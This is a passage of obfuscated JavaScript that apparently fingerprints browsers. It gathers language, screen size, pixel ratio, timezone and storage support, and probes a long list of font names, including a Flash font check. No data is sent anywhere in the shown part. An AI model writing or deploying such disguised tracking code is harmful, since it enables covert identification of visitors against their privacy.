_0x2d06a5=_0x3d6b4a;_0x1ef935(navigator[_0x2d06a5(0x82c)+_0x2d06a5(0x619)]||navigator['userL'+_0x2d06a5(0x2ec)+'ge']||navigator[_0x2d06a5(0x526)+_0x2d06a5(0x434)+_0x2d06a5(0x60c)]||navigator[_0x2d06a5(0x6be)+_0x2d06a5(0x1d0)+_0x2d06a5(0x3c1)]||_0x159722['NOT_A'+_0x2d06a5(0x47b)+'BLE']);},_0x34e3db=function(_0x508870,_0x3cb214){var _0x4c2ae9=_0x3d6b4a;_0x508870(window[_0x4c2ae9(0x3a8)+'n'][_0x4c2ae9(0x528)+_0x4c2ae9(0x23d)]||_0x3cb214[_0x4c2ae9(0x71d)+'VAILA'+_0x4c2ae9(0x560)]);},_0x1a9452=function(_0x4ec844,_0x4bf028){var _0x30b441=_0x3d6b4a;_0x4ec844(navigator[_0x30b441(0x173)+_0x30b441(0x2fa)+'ry']||_0x4bf028['NOT_A'+_0x30b441(0x47b)+'BLE']);},_0x3f2753=function(_0x41500c,_0x7e4435){var _0x17a2a4=_0x3d6b4a;_0x41500c(window['devic'+'ePixe'+_0x17a2a4(0x558)+'o']||_0x7e4435['NOT_A'+_0x17a2a4(0x47b)+_0x17a2a4(0x560)]);},_0x4de96b=function(_0x28ac51,_0x558474){_0x28ac51(_0x315b5a(_0x558474));},_0x315b5a=function(_0x11f9ba){var _0x513240=_0x3d6b4a,_0x7250eb=[window[_0x513240(0x3a8)+'n'][_0x513240(0x79b)],window[_0x513240(0x3a8)+'n']['heigh'+'t']];return _0x11f9ba[_0x513240(0x3a8)+'n'][_0x513240(0x242)+_0x513240(0x4d2)+_0x513240(0x600)+_0x513240(0x5e7)+'ion']&&_0x7250eb[_0x513240(0x756)]()[_0x513240(0x1ea)+'se'](),_0x7250eb;},_0x2fd444=function(_0x52c2d7,_0x3349e3){_0x52c2d7(_0x53266e(_0x3349e3));},_0x53266e=function(_0x62ae37){var _0x1758c5=_0x3d6b4a;if(window['scree'+'n'][_0x1758c5(0x491)+_0x1758c5(0x1c7)]&&window['scree'+'n'][_0x1758c5(0x491)+_0x1758c5(0x719)+'t']){var _0x3d70fb=[window['scree'+'n'][_0x1758c5(0x491)+_0x1758c5(0x719)+'t'],window[_0x1758c5(0x3a8)+'n'][_0x1758c5(0x491)+_0x1758c5(0x1c7)]];return _0x62ae37[_0x1758c5(0x3a8)+'n'][_0x1758c5(0x242)+_0x1758c5(0x4d2)+_0x1758c5(0x600)+'entat'+_0x1758c5(0x649)]&&_0x3d70fb[_0x1758c5(0x756)]()[_0x1758c5(0x1ea)+'se'](),_0x3d70fb;}return _0x62ae37[_0x1758c5(0x71d)+_0x1758c5(0x47b)+_0x1758c5(0x560)];},_0x3f65ba=function(_0x32f2fd){var _0x27b710=_0x3d6b4a;_0x32f2fd(new Date()[_0x27b710(0x22e)+_0x27b710(0x667)+_0x27b710(0x39d)+'et']());},_0x5b820d=function(_0x5341c1,_0x55338f){var _0x63a2b3=_0x3d6b4a;if(window['Intl']&&window['Intl'][_0x63a2b3(0x18a)+'imeFo'+'rmat']){_0x5341c1(new window[(_0x63a2b3(0x2d3))]['DateT'+(_0x63a2b3(0x3c2))+(_0x63a2b3(0x676))]()[_0x63a2b3(0x7b2)+_0x63a2b3(0x305)+'tions']()['timeZ'+_0x63a2b3(0x20c)]);return;}_0x5341c1(_0x55338f[_0x63a2b3(0x71d)+_0x63a2b3(0x47b)+'BLE']);},_0x58926f=function(_0xbb36ac,_0x4465e9){_0xbb36ac(_0x938201(_0x4465e9));},_0x440380=function(_0x1cb9be,_0x58f4fe){_0x1cb9be(_0x3e3b8c(_0x58f4fe));},_0x3734f9=function(_0x362350,_0x503cca){_0x362350(_0x372320(_0x503cca));},_0x372b06=function(_0x2cef03){var _0x50d3dd=_0x3d6b4a;_0x2cef03(!!(document[_0x50d3dd(0x3c6)]&&document[_0x50d3dd(0x3c6)][_0x50d3dd(0x76b)+_0x50d3dd(0x52c)+'r']));},_0x2c002d=function(_0x1cd6c1){var _0x374a0d=_0x3d6b4a;_0x1cd6c1(!!window[_0x374a0d(0x388)+_0x374a0d(0x280)+'se']);},_0x25ca45=function(_0x2230e2,_0x534d0f){_0x2230e2(_0x164b37(_0x534d0f));},_0x1484d1=function(_0x144c47,_0x278710){_0x144c47(_0x1c35dd(_0x278710));},_0x5ec635=function(_0x57d271,_0xde2ecb){_0x57d271(_0x5aa0b4(_0xde2ecb));},_0x825920=function(_0x573279,_0x4e293d){var _0x452302=_0x3d6b4a;if(_0x280fd5()){_0x573279(_0x4af735(_0x4e293d));return;}_0x573279(_0x4e293d[_0x452302(0x71d)+_0x452302(0x47b)+_0x452302(0x560)]);},_0x96d54f=function(_0x57909d,_0x383be8){var _0xd47da6=_0x3d6b4a;if(_0x38e480()){_0x57909d(_0x106578());return;}_0x57909d(_0x383be8[_0xd47da6(0x71d)+_0xd47da6(0x47b)+'BLE']);},_0x5a9e8c=function(_0x4c55c2){if(_0x38e480()){_0x4c55c2(_0x7cda85());return;}_0x4c55c2();},_0x21914d=function(_0x47c167){_0x47c167(_0x3b25f3());},_0x9f53c6=function(_0xf5cc0b){_0xf5cc0b(_0x5399f9());},_0x521537=function(_0x3ad73d){_0x3ad73d(_0x267487());},_0x48213a=function(_0x5418d2){_0x5418d2(_0x6bf2af());},_0x324a60=function(_0x5cee23){_0x5cee23(_0x1819b6());},_0x2c0d5d=function(_0x3cde67,_0x290321){var _0x2dbe2f=_0x3d6b4a;if(!_0x1982d3())return _0x3cde67(_0x2dbe2f(0x6a9)+_0x2dbe2f(0x701)+_0x2dbe2f(0x4b4)+_0x2dbe2f(0x5c2)+'d');if(!_0x501e8d())return _0x3cde67(_0x2dbe2f(0x716)+'\x20not\x20'+_0x2dbe2f(0x6d1)+'lled');if(!_0x290321['fonts'][_0x2dbe2f(0x198)+'th'])return _0x3cde67(_0x2dbe2f(0x7b5)+_0x2dbe2f(0x643)+_0x2dbe2f(0x48f)+_0x2dbe2f(0x478)+'s.swf'+_0x2dbe2f(0x69d));_0x2951d9(function(_0x2e8ff9){_0x3cde67(_0x2e8ff9);},_0x290321);},_0x474c1f=function(_0x5ac51c,_0x573428){var _0x2bde21=_0x3d6b4a,_0x297210=[_0x2bde21(0x5f8)+_0x2bde21(0x64e),'sans-'+'serif','serif'],_0x3cd8c0=[_0x2bde21(0x502)+'e\x20Mon'+'o',_0x2bde21(0x4a3),'Arial'+_0x2bde21(0x63d)+'k',_0x2bde21(0x4a3)+_0x2bde21(0x4f2)+'ew','Arial'+_0x2bde21(0x52b),_0x2bde21(0x4a3)+_0x2bde21(0x7d7)+'ow',_0x2bde21(0x4a3)+_0x2bde21(0x34a)+_0x2bde21(0x330)+_0x2bde21(0x57c)+'d','Arial'+_0x2bde21(0x7ec)+_0x2bde21(0x289)+'S',_0x2bde21(0x530)+_0x2bde21(0x33b)+_0x2bde21(0x56e)+'Sans\x20'+_0x2bde21(0x170),_0x2bde21(0x654)+_0x2bde21(0x49d)+'ua',_0x2bde21(0x461)+_0x2bde21(0x21f)+_0x2bde21(0x420)+'le',_0x2bde21(0x50b)+'ri',_0x2bde21(0x1bc)+'ia',_0x2bde21(0x1bc)+_0x2bde21(0x7f9)+'th',_0x2bde21(0x843)+'ry',_0x2bde21(0x843)+_0x2bde21(0x64f)+_0x2bde21(0x666),_0x2bde21(0x843)+_0x2bde21(0x422)+_0x2bde21(0x75e)+'ook',_0x2bde21(0x7fe)+_0x2bde21(0x7ce),_0x2bde21(0x7fe)+_0x2bde21(0x7ce)+'\x20MS',_0x2bde21(0x4dd)+_0x2bde21(0x1bd),_0x2bde21(0x290)+'er',_0x2bde21(0x290)+_0x2bde21(0x462)+'w',_0x2bde21(0x604)+'a',_0x2bde21(0x53e)+'ia',_0x2bde21(0x262)+_0x2bde21(0x504),_0x2bde21(0x262)+'tica\x20'+'Neue','Impac'+'t','Lucid'+'a\x20Bri'+'ght',_0x2bde21(0x6f9)+_0x2bde21(0x636)+_0x2bde21(0x4dc)+_0x2bde21(0x566),_0x2bde21(0x6f9)+_0x2bde21(0x73a)+_0x2bde21(0x70e),_0x2bde21(0x6f9)+_0x2bde21(0x3c8),'LUCID'+_0x2bde21(0x224)+_0x2bde21(0x33e),_0x2bde21(0x6f9)+_0x2bde21(0x64a)+'dwrit'+_0x2bde21(0x7b7),_0x2bde21(0x6f9)+_0x2bde21(0x340)+'s',_0x2bde21(0x6f9)+'a\x20San'+_0x2bde21(0x60a)+_0x2bde21(0x1e7)+'er','Lucid'+'a\x20San'+'s\x20Uni'+_0x2bde21(0x787),_0x2bde21(0x37c)+_0x2bde21(0x725)+_0x2bde21(0x6d0)+_0x2bde21(0x57f),_0x2bde21(0x65d)+'o',_0x2bde21(0x5b8)+_0x2bde21(0x2e6)+_0x2bde21(0x339)+'a',_0x2bde21(0x7eb)+_0x2bde21(0x666),_0x2bde21(0x384)+_0x2bde21(0x69e),_0x2bde21(0x4a0)+'othic',_0x2bde21(0x28b)+_0x2bde21(0x68c)+_0x2bde21(0x3e6)+'ns\x20Se'+_0x2bde21(0x7fb),_0x2bde21(0x6fd)+_0x2bde21(0x48a)+_0x2bde21(0x7fb),_0x2bde21(0x1b0)+_0x2bde21(0x7fb),_0x2bde21(0x3d9)+'D',_0x2bde21(0x3d9)+'D\x20PRO',_0x2bde21(0x4ec)+_0x2bde21(0x7fa),_0x2bde21(0x4ec)+'ino\x20L'+_0x2bde21(0x6ae)+'pe','Segoe'+_0x2bde21(0x355)+'t',_0x2bde21(0x328)+'\x20Scri'+'pt','Segoe'+_0x2bde21(0x4af),'Segoe'+_0x2bde21(0x270)+_0x2bde21(0x43e),_0x2bde21(0x328)+'\x20UI\x20S'+_0x2bde21(0x3c9)+'ld',_0x2bde21(0x328)+_0x2bde21(0x17c)+_0x2bde21(0x3aa),_0x2bde21(0x78d)+'a',_0x2bde21(0x29f),_0x2bde21(0x29f)+_0x2bde21(0x445)+_0x2bde21(0x511),'Times'+_0x2bde21(0x445)+_0x2bde21(0x511)+'\x20PS',_0x2bde21(0x514)+_0x2bde21(0x78b)+'MS',_0x2bde21(0x79f)+'na',_0x2bde21(0x49a)+_0x2bde21(0x3b9),_0x2bde21(0x49a)+_0x2bde21(0x38b)+'2',_0x2bde21(0x49a)+_0x2bde21(0x38b)+'3'];if(_0x573428[_0x2bde21(0x842)]['exten'+_0x2bde21(0x430)+_0x2bde21(0x488)]){var _0x49b8e9=[_0x2bde21(0x723)+_0x2bde21(0x382)+_0x2bde21(0x3fc)+_0x2bde21(0x610)+_0x2bde21(0x43e),_0x2bde21(0x251)+_0x2bde21(0x651)+_0x2bde21(0x2c6)+_0x2bde21(0x82d),_0x2bde21(0x18b)+_0x2bde21(0x6a1)+_0x2bde21(0x552)+'O','Adobe'+_0x2bde21(0x1ed)+_0x2bde21(0x67d),_0x2bde21(0x18b)+_0x2bde21(0x830)+_0x2bde21(0x3a1)+_0x2bde21(0x2c1),_0x2bde21(0x4f6)+_0x2bde21(0x4e9),_0x2bde21(0x59a)+'ni',_0x2bde21(0x397)+_0x2bde21(0x7e1)+_0x2bde21(0x717)+_0x2bde21(0x1b3),_0x2bde21(0x397)+_0x2bde21(0x579)+_0x2bde21(0x348),_0x2bde21(0x7e7)+_0x2bde21(0x1d1),_0x2bde21(0x6f4)+_0x2bde21(0x39f),_0x2bde21(0x3ad)+'can\x20T'+_0x2bde21(0x82b)+_0x2bde21(0x23f),_0x2bde21(0x3ad)+_0x2bde21(0x2b8)+'ypewr'+_0x2bde21(0x66b)+_0x2bde21(0x6c2)+'nsed',_0x2bde21(0x208)+_0x2bde21(0x4ea)+'d\x20BT','Andal'+'us',_0x2bde21(0x26d)+_0x2bde21(0x7c7)+'w',_0x2bde21(0x26d)+_0x2bde21(0x16d),_0x2bde21(0x49d)+_0x2bde21(0x2ed)+_0x2bde21(0x6ea),'Apara'+_0x2bde21(0x3d3),_0x2bde21(0x395)+_0x2bde21(0x6bd)+_0x2bde21(0x537),'Apple'+_0x2bde21(0x7ea)+_0x2bde21(0x655)+'ji',_0x2bde21(0x395)+_0x2bde21(0x5e8)+_0x2bde21(0x546)+_0x2bde21(0x73f),_0x2bde21(0x548)+'c\x20Typ'+_0x2bde21(0x231)+_0x2bde21(0x7b7),_0x2bde21(0x22d)+'R',_0x2bde21(0x28a)+_0x2bde21(0x2c1),_0x2bde21(0x72f)+_0x2bde21(0x2ef),_0x2bde21(0x7cf)+_0x2bde21(0x2e5)+'BT',_0x2bde21(0x4d9)+'Garde'+_0x2bde21(0x260)+'T','Avant'+'Garde'+_0x2bde21(0x44a)+'T','AVENI'+'R','Ayuth'+_0x2bde21(0x342),'Bandy',_0x2bde21(0x7b1)+_0x2bde21(0x340)+_0x2bde21(0x38e)+'N','Bank\x20'+_0x2bde21(0x22f)+'c','BankG'+_0x2bde21(0x546)+_0x2bde21(0x44a)+'T',_0x2bde21(0x2a0)+_0x2bde21(0x5e4)+'e',_0x2bde21(0x2a0)+_0x2bde21(0x5e4)+_0x2bde21(0x5b3)+'\x20Face',_0x2bde21(0x201)+'g',_0x2bde21(0x201)+_0x2bde21(0x2a4),'Bauer'+_0x2bde21(0x659)+'ni',_0x2bde21(0x3a9)+_0x2bde21(0x6dd),'Bazoo'+'ka','Bell\x20'+'MT','Bembo',_0x2bde21(0x71c)+_0x2bde21(0x71e)+_0x2bde21(0x5cc),_0x2bde21(0x2fc)+_0x2bde21(0x255)+'s\x20FB','Berli'+_0x2bde21(0x255)+_0x2bde21(0x732)+_0x2bde21(0x376),_0x2bde21(0x27e)+_0x2bde21(0x516)+_0x2bde21(0x417)+_0x2bde21(0x1a5),'Bernh'+_0x2bde21(0x77d)+'shion'+_0x2bde21(0x2ef),_0x2bde21(0x481)+'ardMo'+'d\x20BT',_0x2bde21(0x1ce)+_0x2bde21(0x343),_0x2bde21(0x554)+'rD','Black'+'adder'+_0x2bde21(0x28f),_0x2bde21(0x3cb)+'MdITC'+'\x20TT',_0x2bde21(0x1e9)+'i\x2072',_0x2bde21(0x1e9)+'i\x2072\x20'+_0x2bde21(0x55e)+_0x2bde21(0x42d),_0x2bde21(0x1e9)+_0x2bde21(0x3eb)+_0x2bde21(0x648)+'caps',_0x2bde21(0x1e9)+_0x2bde21(0x221),_0x2bde21(0x1e9)+_0x2bde21(0x576)+_0x2bde21(0x24a),_0x2bde21(0x1e9)+_0x2bde21(0x576)+'Conde'+'nsed',_0x2bde21(0x1e9)+'i\x20MT\x20'+'Poste'+_0x2bde21(0x2f4)+_0x2bde21(0x27d)+'ed',_0x2bde21(0x644)+_0x2bde21(0x521)+_0x2bde21(0x5ff)+_0x2bde21(0x3ff),_0x2bde21(0x317)+'er',_0x2bde21(0x7c8)+_0x2bde21(0x366)+'nd',_0x2bde21(0x7c8)+_0x2bde21(0x366)+_0x2bde21(0x58e)+'C',_0x2bde21(0x703)+_0x2bde21(0x699)+'BT',_0x2bde21(0x48d)+_0x2bde21(0x5b7)+_0x2bde21(0x1b3),_0x2bde21(0x6f8)+_0x2bde21(0x318),_0x2bde21(0x496)+_0x2bde21(0x3f6)+'New',_0x2bde21(0x496)+_0x2bde21(0x39a)+'PC',_0x2bde21(0x4e6)+'\x20Scri'+_0x2bde21(0x773),_0x2bde21(0x606)+_0x2bde21(0x29b)+_0x2bde21(0x653),_0x2bde21(0x485)+_0x2bde21(0x522),_0x2bde21(0x562)+_0x2bde21(0x708)+'er',_0x2bde21(0x78e)+'ra',_0x2bde21(0x51a)+_0x2bde21(0x56b)+'ace\x20B'+'T',_0x2bde21(0x400)+_0x2bde21(0x354),_0x2bde21(0x6cb)+'ur','Cezan'+'ne',_0x2bde21(0x390)+_0x2bde21(0x687),'CG\x20Ti'+_0x2bde21(0x217),_0x2bde21(0x6e5)+'board',_0x2bde21(0x6e5)+'board'+'\x20SE','Chalk'+_0x2bde21(0x806)+'r',_0x2bde21(0x590)+_0x2bde21(0x69f)+'th',_0x2bde21(0x829)+_0x2bde21(0x6e7)+_0x2bde21(0x2ef),_0x2bde21(0x829)+_0x2bde21(0x301),_0x2bde21(0x73e)+'er',_0x2bde21(0x206)+'hmITC'+'\x20Bk\x20B'+'T',_0x2bde21(0x833)+'er',_0x2bde21(0x32e)+_0x2bde21(0x34b),_0x2bde21(0x32e)+'ndon\x20'+_0x2bde21(0x6c2)+'nsed','Clois'+_0x2bde21(0x215)+_0x2bde21(0x671)+'T',_0x2bde21(0x30d)+'n',_0x2bde21(0x3c0)+_0x2bde21(0x56f),_0x2bde21(0x2fb)+_0x2bde21(0x1df),_0x2bde21(0x6bc)+_0x2bde21(0x4bc)+'ck',_0x2bde21(0x1f1)+_0x2bde21(0x1f4)+'e',_0x2bde21(0x1f1)+_0x2bde21(0x1f4)+_0x2bde21(0x1dd)+'hic','Coppe'+'rplat'+_0x2bde21(0x1dd)+_0x2bde21(0x40b)+_0x2bde21(0x24d),_0x2bde21(0x1f1)+'rplat'+_0x2bde21(0x1dd)+_0x2bde21(0x1c1)+'ight','Coppe'+_0x2bde21(0x1ff)+'th\x20Bd'+_0x2bde21(0x2ef),_0x2bde21(0x6a5)+'l',_0x2bde21(0x2a5)+'a\x20New',_0x2bde21(0x2a5)+_0x2bde21(0x6f1),_0x2bde21(0x60f)+_0x2bde21(0x73c)+'e',_0x2bde21(0x4ed)+'et','Cucko'+'o',_0x2bde21(0x5ba)+_0x2bde21(0x52b),_0x2bde21(0x2a2)+_0x2bde21(0x525),'Dauph'+'in',_0x2bde21(0x67c),_0x2bde21(0x424)+_0x2bde21(0x5a3)+'p',_0x2bde21(0x385)+_0x2bde21(0x64d),_0x2bde21(0x5ed)+'rk',_0x2bde21(0x333)+'-SB',_0x2bde21(0x76a),_0x2bde21(0x7e2)+_0x2bde21(0x661)+'C',_0x2bde21(0x377),'DokCh'+_0x2bde21(0x2cd),_0x2bde21(0x5f0),_0x2bde21(0x5f0)+_0x2bde21(0x80c),_0x2bde21(0x751)+'a',_0x2bde21(0x2de)+'dian\x20'+'Scrip'+'t\x20ITC',_0x2bde21(0x2db)+_0x2bde21(0x3c3),'Engli'+_0x2bde21(0x495)+'1\x20Viv'+_0x2bde21(0x7d1)+'T',_0x2bde21(0x595)+_0x2bde21(0x4ce)+'MT',_0x2bde21(0x595)+_0x2bde21(0x7b9)+_0x2bde21(0x546)+'\x20BT',_0x2bde21(0x59b)+_0x2bde21(0x782)+_0x2bde21(0x2f9),_0x2bde21(0x59b)+_0x2bde21(0x17a)+_0x2bde21(0x2f9),_0x2bde21(0x59b)+_0x2bde21(0x81b)+_0x2bde21(0x28f),_0x2bde21(0x59b)+'Mediu'+'m\x20ITC',_0x2bde21(0x3fb)+_0x2bde21(0x535)+'C','Euphe'+_0x2bde21(0x767),_0x2bde21(0x1d5)+_0x2bde21(0x1c5)+_0x2bde21(0x268),_0x2bde21(0x1de)+_0x2bde21(0x5f5),'Exotc'+_0x2bde21(0x3bf)+'d\x20BT',_0x2bde21(0x798)+_0x2bde21(0x7d3),_0x2bde21(0x2bf)+_0x2bde21(0x71a)+_0x2bde21(0x7b7),'Fixed'+_0x2bde21(0x5f6),'FONTI'+'N',_0x2bde21(0x193)+_0x2bde21(0x811)+_0x2bde21(0x67b)+_0x2bde21(0x848),'Forte',_0x2bde21(0x247)+_0x2bde21(0x668),_0x2bde21(0x5e2)+_0x2bde21(0x307),'Freef'+_0x2bde21(0x5a2)+'\x20Blk\x20'+'BT',_0x2bde21(0x7e4)+'iaUPC',_0x2bde21(0x7e4)+_0x2bde21(0x61b)+_0x2bde21(0x7ab)+'t',_0x2bde21(0x622)+_0x2bde21(0x254)+_0x2bde21(0x220)+'T',_0x2bde21(0x187)+'othIT'+_0x2bde21(0x494)+'BT',_0x2bde21(0x66c)+_0x2bde21(0x5f9),_0x2bde21(0x48c)+'GER',_0x2bde21(0x691)+'a',_0x2bde21(0x691)+'a\x20Bk\x20'+'BT',_0x2bde21(0x691)+'a\x20Lt\x20'+'BT',_0x2bde21(0x691)+'a\x20Md\x20'+'BT','Futur'+_0x2bde21(0x79e)+_0x2bde21(0x5cc),_0x2bde21(0x691)+_0x2bde21(0x16b)+_0x2bde21(0x5cc),_0x2bde21(0x27b)+_0x2bde21(0x288),'Galli'+_0x2bde21(0x738)+'T',_0x2bde21(0x7ae)+'mi',_0x2bde21(0x84c)+_0x2bde21(0x28c),_0x2bde21(0x818)+'tr231'+_0x2bde21(0x2ef),_0x2bde21(0x818)+_0x2bde21(0x42b)+_0x2bde21(0x56a)+'T',_0x2bde21(0x818)+'tr231'+_0x2bde21(0x408)+'T','GeoSl'+_0x2bde21(0x845)+_0x2bde21(0x17e)+'BT','GeoSl'+_0x2bde21(0x845)+_0x2bde21(0x7a6)+_0x2bde21(0x2ef),_0x2bde21(0x353),_0x2bde21(0x74c)+_0x2bde21(0x316),_0x2bde21(0x74c)+_0x2bde21(0x6d0)+'MT','Gill\x20'+_0x2bde21(0x6d0)+_0x2bde21(0x714)+_0x2bde21(0x486)+'ed',_0x2bde21(0x74c)+_0x2bde21(0x6d0)+_0x2bde21(0x315)+_0x2bde21(0x319)+_0x2bde21(0x1d9)+'d\x20Bol'+'d',_0x2bde21(0x74c)+'Sans\x20'+'Ultra'+_0x2bde21(0x40d),_0x2bde21(0x74c)+_0x2bde21(0x6d0)+_0x2bde21(0x78f)+_0x2bde21(0x40d)+'\x20Cond'+_0x2bde21(0x1a5),_0x2bde21(0x58f),_0x2bde21(0x7a3)+_0x2bde21(0x2a7)+'\x20MT\x20E'+_0x2bde21(0x717)+_0x2bde21(0x6c2)+'nsed','GOTHA'+'M',_0x2bde21(0x32b)+_0x2bde21(0x46c)+'D',_0x2bde21(0x5aa)+_0x2bde21(0x804)+_0x2bde21(0x1c0),'Goudy'+_0x2bde21(0x3a5)+'t',_0x2bde21(0x5aa)+_0x2bde21(0x3b2)+'ooled'+_0x2bde21(0x2ef),_0x2bde21(0x5aa)+_0x2bde21(0x77a)+'BT',_0x2bde21(0x742)+_0x2bde21(0x480)+'angam'+_0x2bde21(0x34c),_0x2bde21(0x322),_0x2bde21(0x322)+_0x2bde21(0x80c),'Gungs'+'uh','Gungs'+_0x2bde21(0x3db),_0x2bde21(0x5a4)+_0x2bde21(0x507)+'N','Haett'+'ensch'+'weile'+'r',_0x2bde21(0x59c)+_0x2bde21(0x383)+'id\x20It'+_0x2bde21(0x59f),_0x2bde21(0x57b)+'ngton','Heath'+'er',_0x2bde21(0x542)+'\x20SC',_0x2bde21(0x542)+'\x20TC',_0x2bde21(0x624),'Heral'+'d',_0x2bde21(0x6b6)+_0x2bde21(0x6ff)+_0x2bde21(0x547),_0x2bde21(0x68e)+'ino\x20K'+_0x2bde21(0x744)+'othic'+_0x2bde21(0x803),_0x2bde21(0x68e)+_0x2bde21(0x2dc)+_0x2bde21(0x177)+'\x20ProN',_0x2bde21(0x564)+_0x2bde21(0x5a1)+'xt',_0x2bde21(0x4f4)+_0x2bde21(0x561)+_0x2bde21(0x67a)+'BT','Human'+_0x2bde21(0x1f2)+_0x2bde21(0x2ef),_0x2bde21(0x4f4)+_0x2bde21(0x1f2)+_0x2bde21(0x408)+'T',_0x2bde21(0x3dc)+_0x2bde21(0x2b4)+'\x20Shad'+'ow','Incis'+'ed901'+_0x2bde21(0x6ba)+'T',_0x2bde21(0x31d)+'ed901'+_0x2bde21(0x2ef),_0x2bde21(0x31d)+_0x2bde21(0x19b)+'\x20Lt\x20B'+'T',_0x2bde21(0x336)+_0x2bde21(0x7c0)+'A','Infor'+_0x2bde21(0x28d)+_0x2bde21(0x5c7),'Infor'+_0x2bde21(0x18c)+_0x2bde21(0x3ee),_0x2bde21(0x43f)+_0x2bde21(0x58c),'IrisU'+'PC',_0x2bde21(0x673)+_0x2bde21(0x3b5)+'ta','Jasmi'+_0x2bde21(0x2c5),_0x2bde21(0x18e)+_0x2bde21(0x4f1),_0x2bde21(0x35f)+'n',_0x2bde21(0x2e4)+'r',_0x2bde21(0x205)+'man',_0x2bde21(0x66f)+_0x2bde21(0x28f),_0x2bde21(0x4ba)+_0x2bde21(0x260)+'T',_0x2bde21(0x4ba)+'\x20Ult\x20'+'BT',_0x2bde21(0x3a7)+'sa',_0x2bde21(0x647),'Kalin'+'ga','Kanna'+_0x2bde21(0x6bb)+'ngam\x20'+'MN',_0x2bde21(0x18f)+'ka',_0x2bde21(0x1ab)+'ann\x20B'+_0x2bde21(0x210),_0x2bde21(0x1ab)+_0x2bde21(0x470)+'T',_0x2bde21(0x372)+_0x2bde21(0x4af),'Kodch'+_0x2bde21(0x3bc)+'PC','Kokil'+'a','Korin'+_0x2bde21(0x1dc),'Krist'+_0x2bde21(0x680)+'C','Krung'+'thep',_0x2bde21(0x2fe)+_0x2bde21(0x7c4)+'cript',_0x2bde21(0x41a)+'I',_0x2bde21(0x431),'Leela'+_0x2bde21(0x594),_0x2bde21(0x5fc)+_0x2bde21(0x81c)+_0x2bde21(0x1b1),'Leven'+'im\x20MT',_0x2bde21(0x341)+'PC',_0x2bde21(0x7de)+_0x2bde21(0x708),_0x2bde21(0x7de)+_0x2bde21(0x708)+_0x2bde21(0x805)+'t','Long\x20'+_0x2bde21(0x80a)+'d','Lydia'+_0x2bde21(0x65a),_0x2bde21(0x271)+'to',_0x2bde21(0x498)+'dra\x20G'+'D',_0x2bde21(0x3c7)+_0x2bde21(0x2d2)+_0x2bde21(0x67e)+_0x2bde21(0x760),'Malgu'+_0x2bde21(0x278)+_0x2bde21(0x1b1),_0x2bde21(0x57a)+'l',_0x2bde21(0x7d8)+_0x2bde21(0x24d),_0x2bde21(0x3fe)+'n','Marke'+_0x2bde21(0x360)+'t','Marke'+'t',_0x2bde21(0x536)+'tt',_0x2bde21(0x24e)+_0x2bde21(0x2ab)+'C',_0x2bde21(0x3b1)+_0x2bde21(0x249)+_0x2bde21(0x7ab)+'t\x20Cap'+_0x2bde21(0x5be),_0x2bde21(0x244)+'o',_0x2bde21(0x244)+'o\x20UI',_0x2bde21(0x37c)+_0x2bde21(0x725)+'Himal'+_0x2bde21(0x342),_0x2bde21(0x37c)+_0x2bde21(0x725)+_0x2bde21(0x22c)+_0x2bde21(0x795),'Micro'+_0x2bde21(0x725)+_0x2bde21(0x601)+_0x2bde21(0x1fe)+'e',_0x2bde21(0x37c)+'soft\x20'+_0x2bde21(0x73b)+'Pa','Micro'+_0x2bde21(0x725)+_0x2bde21(0x61f)+'e',_0x2bde21(0x37c)+_0x2bde21(0x725)+_0x2bde21(0x523)+'r',_0x2bde21(0x37c)+_0x2bde21(0x725)+_0x2bde21(0x573),_0x2bde21(0x37c)+_0x2bde21(0x725)+_0x2bde21(0x7c9)+_0x2bde21(0x3d8),_0x2bde21(0x5d2)+'iU','MingL'+'iU_HK'+'SCS',_0x2bde21(0x5d2)+'iU_HK'+_0x2bde21(0x7f2)+_0x2bde21(0x62b),_0x2bde21(0x5d2)+_0x2bde21(0x185)+'tB',_0x2bde21(0x6e6)+'n',_0x2bde21(0x6e6)+_0x2bde21(0x435),_0x2bde21(0x2f0)+'m',_0x2bde21(0x2f0)+_0x2bde21(0x741)+'ed',_0x2bde21(0x18d)+'al',_0x2bde21(0x5a7)+'n',_0x2bde21(0x5a7)+_0x2bde21(0x269)+'\x2020',_0x2bde21(0x71f)+'Lisa\x20'+_0x2bde21(0x7af)+_0x2bde21(0x7f4)+'TT',_0x2bde21(0x3bb)+_0x2bde21(0x633)+_0x2bde21(0x801),_0x2bde21(0x375),_0x2bde21(0x4fe)+_0x2bde21(0x538),'Mrs\x20E'+'aves',_0x2bde21(0x7f5)+'neDra'+'w',_0x2bde21(0x2af)+_0x2bde21(0x80b),'MS\x20PM'+_0x2bde21(0x177),_0x2bde21(0x28b)+'feren'+'ce\x20Sp'+_0x2bde21(0x3b0)+'ty',_0x2bde21(0x52e)+_0x2bde21(0x724)+'ic',_0x2bde21(0x315)+_0x2bde21(0x5cb),'MUSEO',_0x2bde21(0x4ac)+'li',_0x2bde21(0x42f)+'m',_0x2bde21(0x4da)+_0x2bde21(0x7aa),'NEVIS',_0x2bde21(0x493)+_0x2bde21(0x22f)+'c',_0x2bde21(0x493)+_0x2bde21(0x22f)+_0x2bde21(0x272),_0x2bde21(0x5f4)+_0x2bde21(0x2f7)+'T',_0x2bde21(0x5ae)+_0x2bde21(0x61c)+'grave'+'d','Niaga'+_0x2bde21(0x1e1)+_0x2bde21(0x6fc),_0x2bde21(0x2cb)+_0x2bde21(0x275),'NSimS'+'un',_0x2bde21(0x778),'OCR\x20A'+_0x2bde21(0x46f)+_0x2bde21(0x3af),_0x2bde21(0x223)+_0x2bde21(0x327)+'y',_0x2bde21(0x182)+_0x2bde21(0x30f)+_0x2bde21(0x276)+_0x2bde21(0x6a8),_0x2bde21(0x479),'Onyx\x20'+'BT',_0x2bde21(0x490)+'A',_0x2bde21(0x663)+_0x2bde21(0x406)+_0x2bde21(0x22b),'OSAKA',_0x2bde21(0x4ca)+_0x2bde21(0x6b1)+'ft\x20BT',_0x2bde21(0x7f6)+_0x2bde21(0x83c)+_0x2bde21(0x220)+'T',_0x2bde21(0x840)+'us',_0x2bde21(0x567)+_0x2bde21(0x650),_0x2bde21(0x43d)+_0x2bde21(0x48b),_0x2bde21(0x216)+'us',_0x2bde21(0x5f2)+_0x2bde21(0x44b),'Perpe'+_0x2bde21(0x7a8)+_0x2bde21(0x1fc)+'g\x20MT',_0x2bde21(0x513)+'aBold',_0x2bde21(0x273)+_0x2bde21(0x414),_0x2bde21(0x16f)+_0x2bde21(0x7d5)+'t\x20Che'+_0x2bde21(0x207),'Playb'+_0x2bde21(0x68a),_0x2bde21(0x5c0)+_0x2bde21(0x3b4),_0x2bde21(0x5c0)+_0x2bde21(0x779)+_0x2bd